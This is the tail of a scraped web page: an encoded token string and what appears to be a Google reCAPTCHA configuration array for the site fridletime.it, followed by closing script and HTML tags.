DmEfClsOfEmNQw73DtcKse2HCr8ORaMOTwpJPwqXDm8ORw43DusO7w63DlMOVTsK/R33Dq8K5TXETw6HCnnzCiMKkKsKjwqlawr7CqMOLw6F8w7XCr2lGHsKfwoEIK0diSiE+EEM1WsOVwp5UUBvDr2PCrwUyMznCnMOgw6V6TWpOwp4bSm9QAzIsw4NWw5gSwoguwrfCmQLDiVPCkzPCoDHDnG5lHGdP\x22],null,[\x22conf\x22,null,\x226Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fridletime.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/A6a7hRkPIfbvwegm8AqPCcB5rfmgx3O9Fc8tuv6bQU\\u003d\x22,1,0,null,1,1768587102088,0,0,[44,221],null,[3,251,243,39],\x22RC-Ag2s46lxPMv65w\x22,null,null,null,null,null,\x220dAFcWeA7yl8JvSOS3emauSrvxIH3rLw_edUhFG0ynyghckr72I92fjZPBcHa9OuFdupYw6aOQ_g3sdhOuRB1hwcVX7SCCw6f_KA\x22,1768669902107]");
    </script></body></html>